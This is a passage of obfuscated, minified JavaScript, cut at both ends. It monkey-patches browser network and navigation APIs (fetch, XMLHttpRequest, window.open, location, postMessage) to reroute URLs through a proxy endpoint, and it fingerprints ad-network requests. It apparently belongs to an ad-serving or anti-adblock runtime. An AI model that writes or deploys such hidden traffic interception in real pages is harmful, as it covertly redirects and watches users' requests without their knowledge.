PM=(0x0,u0['EW'])(PM)?PM:(0x0,u0['Wq'])({'protectUrlContext':PR,'url':PM,'kind':u0['MN'][Bt(0x382)],'baseUrl':u9['A'][Bt(0x380)](PL)[Bt(0xe6c)][Bt(0x380)][Bt(0xd37)](PL[Bt(0x6b7)]),'endpoint':u1['A'][Bt(0xab4)]}),u9['A'][Bt(0x380)](PL)[Bt(0x663)][Bt(0x8c3)](PL,PM,{'method':Bt(0x3a1),'keepalive':!0x0,'body':Pl,'mode':Bt(0x100c)}),!0x0;},function(){const Br=Sg;return arguments[Br(0xa86)]>0x0;}),dR(PL,Sg(0x4ee),Sg(0x677),function(PM){const BG=Sg,Pl=((()=>{const Ba=a2d;if(!(PM instanceof PL[Ba(0x3d9)]))return'';const Po=u9['A'][Ba(0x380)](PL)[Ba(0x81b)][Ba(0x380)][Ba(0x8c3)](PM);return(0x0,uc['_'])(Po)?(0x0,uc['ks'])(Po):Po;})());if(this instanceof PL[BG(0x3d9)]&&BG(0xd16)===this[BG(0x2e7)][BG(0x83d)]()&&PM instanceof PL[BG(0xc11)]){const Po=u9['A'][BG(0x380)](PL)[BG(0xd56)][BG(0x380)][BG(0x8c3)](PM);u9['A'][BG(0x380)](PL)[BG(0xd56)][BG(0xd0a)][BG(0x8c3)](PM,(0x0,ui['dv'])({'protectUrlContext':PR,'stylesheet':Po}));}return Pl&&void 0x0===PL[Pl]&&(PL[Pl]=PM),u9['A'][BG(0x380)](PL)[BG(0x4d2)][BG(0x8c3)](this,PM);}),dR(PL,Sg(0x4ee),Sg(0x557),function(PM){const Bf=Sg;for(var Pl=arguments[Bf(0xa86)],Po=new Array(Pl>0x1?Pl-0x1:0x0),Pm=0x1;Pm<Pl;Pm++)Po[Pm-0x1]=arguments[Pm];if(this instanceof PL[Bf(0x3d9)]&&Bf(0xd16)===this[Bf(0x2e7)][Bf(0x83d)]()&&PM instanceof PL[Bf(0xc11)]){const c0=u9['A'][Bf(0x380)](PL)[Bf(0xd56)][Bf(0x380)][Bf(0x8c3)](PM);return u9['A'][Bf(0x380)](PL)[Bf(0xd56)][Bf(0xd0a)][Bf(0x8c3)](PM,(0x0,ui['dv'])({'protectUrlContext':PR,'stylesheet':c0})),u9['A'][Bf(0x380)](PL)[Bf(0x798)][Bf(0x8c3)](this,PM,...Po);}return u9['A'][Bf(0x380)](PL)[Bf(0x798)][Bf(0x8c3)](this,PM,...Po);}),dL(PL,Sg(0x4ee),Sg(0xc5f),{'get':function(){const BX=Sg;for(var PM=arguments[BX(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];const Pm=u9['A'][BX(0x380)](PL)[BX(0xd56)][BX(0x380)][BX(0x8c3)](this,...Pl);return this instanceof PL[BX(0x3d9)]&&BX(0xd16)===this[BX(0x2e7)][BX(0x83d)]()?(0x0,ui['sR'])(Pm):Pm;},'set':function(){const BN=Sg;let PM=arguments[BN(0xa86)]<=0x0?void 0x0:arguments[0x0];return this instanceof PL[BN(0x3d9)]&&BN(0xd16)===this[BN(0x2e7)][BN(0x83d)]()&&(PM=(0x0,ui['dv'])({'protectUrlContext':PR,'stylesheet':PM})),u9['A'][BN(0x380)](PL)[BN(0xd56)][BN(0xd0a)][BN(0x8c3)](this,PM);}}),dL(PL,Sg(0x4ee),Sg(0x188),{'get':function(){const Be=Sg;for(var PM=arguments[Be(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];const Pm=u9['A'][Be(0x380)](PL)[Be(0xe6c)][Be(0x380)][Be(0xd37)](this,...Pl);return(0x0,u0['EW'])(Pm)?(0x0,u0['sH'])(Pm)[Be(0x221)]:Pm;}}),dL(PL,Sg(0xdb2),Sg(0xda6),{'get':function(){const Bj=Sg;for(var PM=arguments[Bj(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];let Pm=u9['A'][Bj(0x380)](PL)[Bj(0x546)][Bj(0x380)][Bj(0x8c3)](this,...Pl);return(0x0,u0['EW'])(Pm)&&(Pm=(0x0,u0['sH'])(Pm)[Bj(0x221)]),Pm;}});const PY=[Sg(0xcce),Sg(0xbfb),Sg(0xd82),Sg(0x748),Sg(0x649),Sg(0xfa1),Sg(0xcbe),Sg(0x784),Sg(0xa08),Sg(0x53d),Sg(0xcc8),Sg(0x4b6),Sg(0x453),Sg(0x2d0)][Sg(0xa95)](PM=>'.'+PM+'/');dL(PL,Sg(0x2f3),Sg(0x584),{'get':function(){const BA=Sg;for(var PM=arguments[BA(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];let Pm=u9['A'][BA(0x380)](PL)[BA(0x5a7)][BA(0x380)][BA(0x8c3)](this,...Pl),c0=u9['A'][BA(0x380)](PL)[BA(0x546)][BA(0x380)][BA(0x8c3)](this,...Pl);return(0x0,u0['EW'])(c0)&&(c0=(0x0,u0['sH'])(c0)[BA(0x221)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[BA(0xf85)](c0)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[BA(0xf85)](c0)||PY[BA(0x647)](c1=>c0[BA(0xc76)](c1))||c0[BA(0xfd6)](BA(0xf1c))>=0x0)&&(Pm=0x0),Pm;}}),dL(PL,Sg(0x2f3),Sg(0x53f),{'get':function(){const BQ=Sg;for(var PM=arguments[BQ(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];let Pm=u9['A'][BQ(0x380)](PL)[BQ(0x83a)][BQ(0x380)][BQ(0x8c3)](this,...Pl),c0=u9['A'][BQ(0x380)](PL)[BQ(0x546)][BQ(0x380)][BQ(0x8c3)](this,...Pl);return(0x0,u0['EW'])(c0)&&(c0=(0x0,u0['sH'])(c0)[BQ(0x221)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[BQ(0xf85)](c0)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[BQ(0xf85)](c0)||PY[BQ(0x647)](c1=>c0[BQ(0xc76)](c1))||c0[BQ(0xfd6)](BQ(0xf1c))>=0x0)&&(Pm=0x0),Pm;}});const Pw=[Sg(0x408),Sg(0x65d),Sg(0xd18),Sg(0xfc6)];dR(PL,Sg(0x753),Sg(0xf85),function(PM){const BD=Sg;return!!uo(PM,new URL(u1['A'][BD(0xab4)])[BD(0x62d)])||u9['A'][BD(0x380)](PL)[BD(0xd25)][BD(0x8c3)](this,PM);},function(PM){const BS=Sg;return BS(0x61b)!==this[BS(0x4b4)]&&BS(0xaec)!==this[BS(0x4b4)]&&!!Pw[BS(0x647)](Pl=>uo(this[BS(0x4b4)],Pl));}),dR(PL,Sg(0x753),Sg(0x193),function(PM){const BK=Sg,Pl=(0x0,u0['sH'])(PM)[BK(0x221)];return u9['A'][BK(0x380)](PL)[BK(0xf5c)][BK(0x8c3)](this,Pl);},function(PM){const Bx=Sg;return!(Bx(0x759)!=typeof PM||!PM[Bx(0xeb3)](Bx(0x44f))&&!PM[Bx(0xeb3)](Bx(0x2bf))||!(0x0,u0['EW'])(PM));}),dL(PL,Sg(0x418),Sg(0xd03),{'get':function(){const BB=Sg;for(var PM=arguments[BB(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];const Pm=u9['A'][BB(0x380)](PL)[BB(0xa61)][BB(0x380)][BB(0x8c3)](this,...Pl);return(0x0,u0['EW'])(Pm)?(0x0,u0['sH'])(Pm)[BB(0x221)]:Pm;}}),dR(PL,Sg(0x31f),Sg(0xa32),function(PM,Pl){const BF=Sg,Po=PM[BF(0xec3)](),Pm=((()=>{const BI=BF;if(Po[BI(0xeb3)](BI(0x44f))||Po[BI(0xeb3)](BI(0x2bf)))return(0x0,u0['EW'])(Po)?Po:(0x0,u0['Wq'])({'protectUrlContext':PR,'url':Po,'kind':u0['MN'][BI(0x382)],'endpoint':u1['A'][BI(0xab4)]});{const c0=u9['A'][BI(0x380)](PL)[BI(0xe6c)][BI(0x380)][BI(0xd37)](PL[BI(0x6b7)]);return(0x0,u0['Wq'])({'protectUrlContext':PR,'url':Po,'kind':u0['MN'][BI(0x382)],'baseUrl':c0,'endpoint':u1['A'][BI(0xab4)]});}})());return u9['A'][BF(0x380)](PL)[BF(0x19a)][BF(0x8c3)](this,Pm,Pl);}),dR(PL,Sg(0x90a),Sg(0x6ee),function(PM,Pl){const Bn=Sg;try{const Po=new PL[(Bn(0x907))](u1['A'][Bn(0xab4)])[Bn(0x62d)];if(Bn(0xe4b)===PM[Bn(0xec3)]()&&'\x0a'===Pl&&this[Bn(0x811)](Po)&&(0x0,u0['EW'])(PL[Bn(0xb49)][Bn(0x6fb)])){const Pm=new PL[(Bn(0x907))]((0x0,u0['sH'])(PL[Bn(0xb49)][Bn(0x6fb)])[Bn(0x221)]);if((Bn(0xe18)===Pm[Bn(0x62d)]||Bn(0x556)===Pm[Bn(0x62d)])&&Pm[Bn(0xdec)][Bn(0xeb3)](Bn(0xbc6))&&Pm[Bn(0xdec)][Bn(0x811)](Bn(0xaa5))){const c0=u9['A'][Bn(0x380)](PL)[Bn(0x26a)][Bn(0x8c3)](this,PM,Pl);return u9['A'][Bn(0x380)](PL)[Bn(0x26a)][Bn(0x8c3)](c0,Po,Pm[Bn(0x62d)]);}}}catch(c1){return u9['A'][Bn(0x380)](PL)[Bn(0x26a)][Bn(0x8c3)](this,PM,Pl);}try{if((0x0,u0['EW'])(this)){const c2=(0x0,u0['sH'])(this)[Bn(0x221)];return u9['A'][Bn(0x380)](PL)[Bn(0x26a)][Bn(0x8c3)](c2,PM,Pl);}return u9['A'][Bn(0x380)](PL)[Bn(0x26a)][Bn(0x8c3)](this,PM,Pl);}catch(c3){return u9['A'][Bn(0x380)](PL)[Bn(0x26a)][Bn(0x8c3)](this,PM,Pl);}},function(PM,Pl){const Bz=Sg;try{if(Bz(0x759)==typeof this&&(this[Bz(0xeb3)](Bz(0x44f))||this[Bz(0xeb3)](Bz(0x2bf)))&&u0['ht'][Bz(0x647)](Po=>uo(this,'/'[Bz(0x1009)](Po,'/'))))return!0x0;if(Bz(0xe4b)===PM[Bz(0xec3)]()&&'\x0a'===Pl&&Bz(0x759)==typeof this&&this[Bz(0x811)](new PL[(Bz(0x907))](u1['A'][Bz(0xab4)])[Bz(0x62d)]))return!0x0;}catch(Po){}return!0x1;},{'throwError':!0x1}),dR(PL,Sg(0xc6e),Sg(0x53e),async function(PM,Pl){const BT=Sg;let Po,Pm,c0;dw(PL,PM)?{protectedInput:Po,originalUrl:Pm,additionalHeaders:c0}=await dy(PL,PR,PM):{protectedInput:Po,originalUrl:Pm,additionalHeaders:c0}=dg(PL,PR,PM);for(var c1=arguments[BT(0xa86)],c2=new Array(c1>0x2?c1-0x2:0x0),c3=0x2;c3<c1;c3++)c2[c3-0x2]=arguments[c3];if((PR[BT(0x425)][BT(0x811)](BT(0xa05))||PR[BT(0x425)][BT(0x811)](BT(0x4b0)))&&(Pm[BT(0xc76)](BT(0x1e4))||Pm[BT(0xc76)](BT(0xca4)))){const {wnd:c7}=(function(){const Bp=BT;let c8=PL,c9=document;for(;c8!==PL[Bp(0x587)];)try{c9=c8[Bp(0x874)][Bp(0x6b7)],c8=c8[Bp(0x874)][Bp(0xf11)];}catch(cu){break;}return{'wnd':c8,'doc':c9};}());if(PL!==c7)return c7[BT(0x53e)][BT(0x8c3)](c7,Pm,Pl,...c2);}Pl=ds(Po,Pl,c0);const c4=PW(Pm);if(BT(0x500)===c4||BT(0x89c)===c4){var c5;const c8=new URL(Pm)[BT(0xd31)][BT(0x380)](BT(0xe51));!function(c9,cu,cd,cP,cc){const BR=BT;df(c9,BR(0xb4f),(arguments[BR(0xa86)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[BR(0xd0a)](BR(0x99d),cu)[BR(0xd0a)](BR(0xfc1),cd)[BR(0xd0a)](BR(0xa60),cP)[BR(0xd0a)](BR(0x9e3),cc[BR(0xec3)]()));}(PR,window[BT(0x6f2)],null!==(c5=BT(0xed3)in PR?PR[BT(0xed3)]:BT(0xdc8))&&void 0x0!==c5?c5:BT(0xdc8),null!=c8?c8:'',BT(0x89c)===c4);}const c6=u9['A'][BT(0x380)](PL)[BT(0x663)][BT(0x8c3)](this,Po,Pl,...c2);if(c4){const c9=await c6,cu=await c9[BT(0x1011)]()[BT(0x9fc)]();return u4['A'][BT(0xcb4)](BT(0x4bf)[BT(0x1009)](c4,')'),Pm,cu),c9;}return c6;}),dR(PL,Sg(0xc6e),Sg(0xc02),function(PM,Pl){const BL=Sg;if(dw(PL,PM))throw new TypeError(BL(0xc66));const {protectedInput:Po,additionalHeaders:Pm}=dg(PL,PR,PM);Pl=ds(Po,Pl,Pm);for(var c0=arguments[BL(0xa86)],c1=new Array(c0>0x2?c0-0x2:0x0),c2=0x2;c2<c0;c2++)c1[c2-0x2]=arguments[c2];return u9['A'][BL(0x380)](PL)[BL(0xf84)][BL(0x8c3)](this,Po,Pl,...c1);},null,{'throwError':!0x0}),dL(PL,Sg(0xc6e),Sg(0x431),{'get':function(){const BU=Sg;for(var PM,Pl=arguments[BU(0xa86)],Po=new Array(Pl),Pm=0x0;Pm<Pl;Pm++)Po[Pm]=arguments[Pm];const c0=u9['A'][BU(0x380)](PL)[BU(0xbd0)],c1=(null===(PM=c0[BU(0x380)])||void 0x0===PM?void 0x0:PM[BU(0x8c3)](this,...Po))||c0[BU(0x86a)];return new Proxy(c1,{'get':function(c2,c3,c4){const BC=BU;let c5=c2[c3];if(c5||BC(0x759)!=typeof c3||(c5=c2[(0x0,uc['md'])(c3)]),!c5)return c5;if(BC(0xc0d)==typeof c5)return u9['A'][BC(0x380)](PL)[BC(0x29e)][BC(0x8c3)](c5[BC(0x962)])[BC(0xc76)](BC(0xf58))?c5[BC(0x962)](c2):c5;if(!dn(c5))return c5;if(c5&&c5[BC(0xc6e)]&&c5 instanceof c5[BC(0xc6e)]&&c5[BC(0xd89)]){const c6=c5[BC(0xd89)][BC(0xab7)](BC(0x86b));c6&&BC(0xd9b)!==c6&&BC(0x787)!==c6&&!c6[BC(0xeb3)](BC(0x433))||(c5[BC(0xff4)]||(c5[BC(0xff4)]=!0x0,d2(c5[BC(0xf11)]),uO(c5[BC(0xf11)]),uV[BC(0x887)](c5[BC(0xf11)])),dB(c5[BC(0xf11)]),dF(PR,c5[BC(0xf11)]));}return c5;}});}}),dL(PL,Sg(0xc6e),Sg(0xda6),{'get':function(){const BO=Sg;for(var PM=arguments[BO(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];let Pm=u9['A'][BO(0x380)](PL)[BO(0xf74)][BO(0x380)][BO(0x8c3)](this,...Pl);return(0x0,uc['_'])(Pm)&&(Pm=(0x0,uc['ks'])(Pm)),Pm;},'set':function(PM){const BY=Sg;(0x0,uc['_'])(PM)||(PM=(0x0,uc['md'])(PM));for(var Pl=arguments[BY(0xa86)],Po=new Array(Pl>0x1?Pl-0x1:0x0),Pm=0x1;Pm<Pl;Pm++)Po[Pm-0x1]=arguments[Pm];return u9['A'][BY(0x380)](PL)[BY(0xf74)][BY(0xd0a)][BY(0x8c3)](this,PM,...Po);}}),(0x0,u0['Vp'])(PR)&&dL(PL,Sg(0x6aa),Sg(0x9c2),{'get':function(){const Bw=Sg;for(var PM=arguments[Bw(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];return u9['A'][Bw(0x380)](PL)[Bw(0xfc4)][Bw(0x380)][Bw(0x8c3)](this,...Pl);},'set':function(PM){const Bg=Sg;if(Bg(0x963)===u9['A'][Bg(0x380)](PL)[Bg(0x427)][Bg(0x380)][Bg(0x8c3)](this)[Bg(0x83d)]()){var Pl;const Po=ur(PR,PM);PM=null!==(Pl=null==Po?void 0x0:Po[Bg(0x7de)])&&void 0x0!==Pl?Pl:'';}u9['A'][Bg(0x380)](PL)[Bg(0xfc4)][Bg(0xd0a)][Bg(0x8c3)](this,PM);}}),dR(PL,Sg(0xc6e),Sg(0xf16),function(PM,Pl,Po){const BW=Sg;if(Po){const c1=Po[BW(0x290)](',')[BW(0xa95)](c2=>{const By=BW;if(c2[By(0xc76)](By(0xb87))){const c3=c2[By(0x290)]('=')[0x1];return By(0xb87)[By(0x1009)](uA(PR,c3,u9['A'][By(0x380)](PL)[By(0xe6c)][By(0x380)][By(0xd37)](PL[By(0x6b7)])));}return c2;});Po=c1[BW(0xb79)](',');}if([BW(0x787)][BW(0xc76)](PM)){const c2=u9['A'][BW(0x380)](PL)[BW(0xd9a)][BW(0x8c3)](this,PM,Pl,Po);return new Proxy(c2,{'get':function(c3,c4){const Bs=BW;return Bs(0xb49)===c4?new Proxy(c3[Bs(0xb49)],{'set':function(c5,c6,c7){const Bh=Bs;if(Bh(0x6fb)===c6){const c8=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':c7,'kind':u0['MN'][Bh(0xf36)],'baseUrl':u9['A'][Bh(0x380)](PL)[Bh(0xe6c)][Bh(0x380)][Bh(0xd37)](PL[Bh(0x6b7)]),'endpoint':u1['A'][Bh(0xab4)]});return uM(PL,c2,c8,Po),c5[c6]=c8;}return c5[c6]=c7;}}):c3[c4];}});}var Pm;PM&&BW(0x759)==typeof PM&&(PM=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':PM,'kind':u0['MN'][BW(0xf36)],'baseUrl':u9['A'][BW(0x380)](PL)[BW(0xe6c)][BW(0x380)][BW(0xd37)](PL[BW(0x6b7)]),'endpoint':u1['A'][BW(0xab4)],'extra':{'sourceFrameOrigin':null===(Pm=dY(PL))||void 0x0===Pm?void 0x0:Pm[BW(0x660)]}}));let c0=PL;for(;uw(c0,BW(0x5f8),BW(0xacf),{'url':PM,'target':Pl,'windowFeatures':Po,'name':PL[BW(0xda6)]}),c0!==PL[BW(0x587)];)c0=c0[BW(0x874)][BW(0xf11)];return PL;});const Pg={'gpt':Sg(0xec4),'gpt_limited':Sg(0xb44),'adsense':Sg(0xb26),'aps':Sg(0xc18),'prebid_sovrn':Sg(0x6dd),'prebid_sharethrough':Sg(0x7d8),'prebid_yieldmo':Sg(0x3fb),'prebid_triplelift':Sg(0x8b0),'prebid_minutemedia':Sg(0xb57),'prebid_kueezrtb':Sg(0xd64),'prebid_vidazoo':Sg(0x648),'prebid_adagio':Sg(0x778),'prebid_onetag':Sg(0xa7b),'prebid_criteo':Sg(0xfc2),'prebid_appnexus':Sg(0xfd9),'prebid_adtelligent':Sg(0x519),'prebid_rubicon':Sg(0x5d0),'prebid_smartadserver':Sg(0x18f),'prebid_nextmillennium':Sg(0x2b7),'prebid_trustedstack':Sg(0xe32),'prebid_orbidder':Sg(0xa0b),'prebid_grid_criteo':Sg(0xe73),'prebid_visx':Sg(0xd98),'prebid_equativ':Sg(0x20b),'prebid_pubmatic':Sg(0xb09),'prebid_yieldlab':Sg(0xe50)};function PW(PM){const BM=Sg;for(const Pl in Pg)if(Pg[Pl]&&PM[BM(0xeb3)](Pg[Pl]))return Pl;return'';}var Py;dR(PL,Sg(0xbcd),Sg(0xf16),function(PM,Pl){const Bl=Sg,Po=Pl;let Pm='';const c0=u9['A'][Bl(0x380)](PL)[Bl(0xe6c)][Bl(0x380)][Bl(0xd37)](PL[Bl(0x6b7)]),{additionalHeaders:c1,url:c2}=dW(PL,0x0,Bl(0x759)==typeof Pl?(0x0,u0['Xz'])(Pl,c0):Pl);Bl(0x759)==typeof(Pl=Bl(0x759)==typeof Pl?c2[Bl(0x6fb)]:c2)?(Pm=PW(Pl),(0x0,u0['EW'])(Pl)||(Pl=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':Pl,'kind':u0['MN'][Bl(0x382)],'baseUrl':c0,'endpoint':u1['A'][Bl(0xab4)]}))):Pl instanceof PL[Bl(0x907)]&&(Pm=PW(Pl[Bl(0x6fb)]),(0x0,u0['EW'])(Pl[Bl(0x6fb)])||((Pl=new PL[(Bl(0x907))](Pl))[Bl(0x6fb)]=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':Pl[Bl(0x6fb)],'kind':u0['MN'][Bl(0x382)],'baseUrl':c0,'endpoint':u1['A'][Bl(0xab4)]}))),Pm&&u9['A'][Bl(0x380)](PL)[Bl(0x2ca)][Bl(0x8c3)](this,Bl(0xfb6),()=>{const Bo=Bl;0x4===this[Bo(0xc7c)]&&u4['A'][Bo(0xcb4)](Bo(0x4bf)[Bo(0x1009)](Pm,')'),Po,this[Bo(0x796)]);});for(var c3=arguments[Bl(0xa86)],c4=new Array(c3>0x2?c3-0x2:0x0),c5=0x2;c5<c3;c5++)c4[c5-0x2]=arguments[c5];const c6=u9['A'][Bl(0x380)](PL)[Bl(0x8fa)][Bl(0x8c3)](this,PM,Pl,...c4);for(const [c7,c8]of Object[Bl(0x88b)](c1))this[Bl(0x439)](Bl(0x5db)[Bl(0x1009)](c7),dK(c8));return c6;}),dL(PL,Sg(0xbcd),Sg(0x749),{'get':function(){const Bm=Sg;for(var PM=arguments[Bm(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];const Pm=u9['A'][Bm(0x380)](PL)[Bm(0x910)][Bm(0x380)][Bm(0x8c3)](this,...Pl);return Pm&&(0x0,u0['EW'])(Pm)?(0x0,u0['sH'])(Pm)[Bm(0x221)]:Pm;}}),dR(PL,Sg(0xbcd),Sg(0x2f2),function(){const F0=Sg;for(var PM=arguments[F0(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];return u9['A'][F0(0x380)](PL)[F0(0xce6)][F0(0x8c3)](this,...Pl);}),dR(PL,Sg(0x365),Sg(0xe16),function(PM,Pl,Po){const F1=Sg;return Po&&(Po=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':Po,'kind':u0['MN'][F1(0x382)],'baseUrl':u9['A'][F1(0x380)](PL)[F1(0xe6c)][F1(0x380)][F1(0xd37)](PL[F1(0x6b7)]),'endpoint':u1['A'][F1(0xab4)]})),u9['A'][F1(0x380)](PL)[F1(0x1bf)][F1(0x8c3)](this,PM,Pl,Po);}),dp(PL,Sg(0x19c),function(PM,Pl,Po){const F2=Sg,Pm=Pl&&Pl[F2(0xc76)](F2(0x69a))?(0x0,ui['oY'])({'protectUrlContext':PR,'value':Pl}):Pl;return new(u9['A'][F2(0x380)](PL))[(F2(0x19c))](PM,Pm,Po);}),dp(PL,Sg(0xe7a),function(PM,Pl){const F3=Sg;return PM?new(u9['A'][F3(0x380)](PL))[(F3(0xe7a))]((0x0,u0['Wq'])({'protectUrlContext':PR,'url':PM,'kind':u0['MN'][F3(0x639)],'baseUrl':u9['A'][F3(0x380)](PL)[F3(0xe6c)][F3(0x380)][F3(0xd37)](PL[F3(0x6b7)]),'endpoint':u1['A'][F3(0xab4)]}),Pl):new(u9['A'][F3(0x380)](PL))[(F3(0xe7a))](PM,Pl);}),PL[Sg(0xe56)]=dT(PL,Sg(0xf11),Sg(0xb49),{'get':function(PM,Pl){const F4=Sg,Po=PL[F4(0xb49)][Pl];if(F4(0x759)==typeof Pl&&[F4(0x6fb),F4(0x766),F4(0x62d),F4(0x660),F4(0xfa4),F4(0xe93),F4(0x6d7),F4(0x791),F4(0xdec)][F4(0xc76)](Pl)){const Pm=PL[F4(0xb49)][F4(0x6fb)],c0=new URL(Pm);return new URL((0x0,u0['EW'])(Pm)?(0x0,u0['sH'])(Pm)[F4(0x221)]:Pm)[Pl]||c0[Pl];}return F4(0x1006)===Pl?PL[F4(0xb49)][Pl]:F4(0xec3)===Pl?function(){const F5=F4,c1=PL[F5(0xb49)][F5(0x6fb)];return(0x0,u0['EW'])(c1)?(0x0,u0['sH'])(c1)[F5(0x221)]:c1;}:F4(0xc0d)==typeof Po?Po[F4(0x962)](PL[F4(0xb49)]):Po;},'set':function(PM,Pl,Po){const F6=Sg;return PL[F6(0xb49)][Pl]=Po,!0x0;}}),PL[Sg(0x6b7)][Sg(0xe56)]=dT(PL,Sg(0x6b7),Sg(0xb49),{'get':function(PM,Pl){const F7=Sg,Po=PL[F7(0x6b7)][F7(0xb49)][Pl];if(F7(0x759)==typeof Pl&&[F7(0x6fb),F7(0x766),F7(0x62d),F7(0x660),F7(0xfa4),F7(0xe93),F7(0x6d7),F7(0x791),F7(0xdec)][F7(0xc76)](Pl)){const Pm=PL[F7(0x6b7)][F7(0xb49)][F7(0x6fb)];return new URL((0x0,u0['EW'])(Pm)?(0x0,u0['sH'])(Pm)[F7(0x221)]:Pm)[Pl];}return F7(0x1006)===Pl?PL[F7(0x6b7)][F7(0xb49)][Pl]:F7(0xec3)===Pl?function(){const F8=F7,c0=PL[F8(0x6b7)][F8(0xb49)][F8(0x6fb)];return(0x0,u0['EW'])(c0)?(0x0,u0['sH'])(c0)[F8(0x221)]:c0;}:F7(0xc0d)==typeof Po?Po[F7(0x962)](PL[F7(0x6b7)][F7(0xb49)]):Po;},'set':function(PM,Pl,Po){const F9=Sg;return PL[F9(0x6b7)][F9(0xb49)][Pl]=Po,!0x0;}}),PL[Sg(0x8bf)]=dT(PL,Sg(0xf11),Sg(0x874),(Py=PL,{'get':function(PM,Pl){const Fu=Sg;if(Fu(0x8bf)===Pl)return Py[Fu(0x874)][Fu(0x874)]===Py[Fu(0x874)]?Py[Fu(0x8bf)]:Py[Fu(0x874)][Fu(0x874)];if(Fu(0xe56)===Pl)return Py[Fu(0x874)][Fu(0xb49)];const Po=Py[Fu(0x874)][Pl];return Fu(0x303)===Pl?function(Pm,c0){const Fd=Fu;for(var c1=arguments[Fd(0xa86)],c2=new Array(c1>0x2?c1-0x2:0x0),c3=0x2;c3<c1;c3++)c2[c3-0x2]=arguments[c3];return Py[Fd(0x874)][Fd(0x303)](Pm,'*',...c2);}:Fu(0xc0d)==typeof Po&&Po[Fu(0x962)][Fu(0xec3)]()[Fu(0xc76)](Fu(0xf58))?Po[Fu(0x962)](Py[Fu(0x874)]):Po;},'set':function(PM,Pl,Po){const FP=Sg;return Py[FP(0x874)][Pl]=Po,!0x0;}})),Object[Sg(0x66f)](PL)[Sg(0xfc9)](PM=>{const Fc=Sg;try{if(!PM[Fc(0xeb3)](Fc(0x8ee))||!PM[Fc(0x811)](Fc(0x3d9)))return;const Pl=[Fc(0x734),Fc(0x195)];for(const Po of Pl){const Pm=PL[Fc(0x5d6)][Fc(0x9d9)](PL[PM][Fc(0x828)],Po);Pm&&PL[Fc(0x5d6)][Fc(0xcf7)](PL[PM][Fc(0x828)],Po,{'get':function(){const FE=Fc;for(var c0=arguments[FE(0xa86)],c1=new Array(c0),c2=0x0;c2<c0;c2++)c1[c2]=arguments[c2];let c3=Pm[FE(0x380)][FE(0x8c3)](this,...c1);return FE(0x759)==typeof c3&&c3[FE(0xeb3)](FE(0x2d9))&&(c3=c3[FE(0xb5d)](0x3)),c3;},'set':function(c0){const FV=Fc;FV(0x759)!=typeof c0&&FV(0x37b)!=typeof c0||(c0=FV(0x2d9)+c0);const c1=Pm[FV(0x380)][FV(0x8c3)](this);for(var c2=arguments[FV(0xa86)],c3=new Array(c2>0x1?c2-0x1:0x0),c4=0x1;c4<c2;c4++)c3[c4-0x1]=arguments[c4];return c1===c0?c0:Pm[FV(0xd0a)][FV(0x8c3)](this,c0,...c3);}});}}catch(c0){}});},dT=function(PR,PL,PU,PC){const FJ=D7;let PO=arguments[FJ(0xa86)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return PR[PL]&&PR[PL][PU]?new Proxy({},{'get':function(PY,Pw){const Fi=FJ;try{for(var Pg=arguments[Fi(0xa86)],PW=new Array(Pg>0x2?Pg-0x2:0x0),Py=0x2;Py<Pg;Py++)PW[Py-0x2]=arguments[Py];if(PC&&PC[Fi(0x380)]&&dC[Fi(0x8c3)](this,PR,PL,PU,PO,null,null))return PC[Fi(0x380)][Fi(0x8c3)](PY,PY,Pw,...PW);{const Ps=PR[PL][PU][Pw];return Fi(0xc0d)==typeof Ps?Ps[Fi(0x962)](PR[PL][PU]):Ps;}}catch(Ph){u4['A'][Fi(0xcb4)](Fi(0x7f5)+PL+'.'+PU+'.'+Pw[Fi(0xec3)](),Ph[Fi(0x802)]);const PM=PR[PL][PU][Pw];return Fi(0xc0d)==typeof PM?PM[Fi(0x962)](PR[PL][PU]):PM;}},'set':function(PY,Pw,Pg){const FH=FJ;try{for(var PW=arguments[FH(0xa86)],Py=new Array(PW>0x3?PW-0x3:0x0),Ps=0x3;Ps<PW;Ps++)Py[Ps-0x3]=arguments[Ps];return PC&&PC[FH(0xd0a)]&&dC[FH(0x8c3)](this,PR,PL,PU,PO,null,null)?PC[FH(0xd0a)][FH(0x8c3)](PY,PY,Pw,Pg,...Py):(PR[PL][PU][Pw]=Pg,!0x0);}catch(Ph){return u4['A'][FH(0xcb4)](FH(0x387)+PL+'.'+PU+'.'+Pw[FH(0xec3)]()+'='+Pg[FH(0xec3)](),Ph[FH(0x802)]),PR[PL][PU][Pw]=Pg,!0x0;}}}):null;},dp=function(PR,PL,PU){const Fv=D7;let PC=arguments[Fv(0xa86)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;PR[PL]&&PR[PL][Fv(0x828)]&&(PR[PL]=function(){const Fk=Fv;for(var PO=arguments[Fk(0xa86)],PY=new Array(PO),Pw=0x0;Pw<PO;Pw++)PY[Pw]=arguments[Pw];try{return PU&&dC[Fk(0x8c3)](this,PR,PL,Fk(0x2a7),PC,null,null,...PY)?PU[Fk(0x8c3)](this,...PY):new(u9['A'][Fk(0x380)](PR))[PL](...PY);}catch(Pg){return 